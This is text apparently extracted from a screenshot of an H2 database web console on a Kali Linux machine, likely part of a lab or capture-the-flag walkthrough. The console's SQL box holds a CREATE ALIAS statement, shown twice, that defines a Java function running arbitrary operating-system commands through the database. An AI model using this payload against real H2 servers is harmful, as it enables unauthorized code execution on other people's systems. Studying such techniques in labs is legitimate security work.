 127.0.0.1:8082/login.do?jsessionid=5d598bb337446c3460233275cd26ccdb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Número máximo de filas: 1000 Auto completado Desactivado Auto select On
jdbc:h2:~/drupal
INFORMATION_SCHEMA
Usuarios
H2 1.4.196 (2017-06-10)
Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CREATE ALIAS EXEC AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A"); return s.hasNext() ? s.next() : ""; }$$;
CREATE ALIAS EXEC AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A"); return s.hasNext() ? s.next() : ""; }$$;
Modificaciones: 0
(91 ms)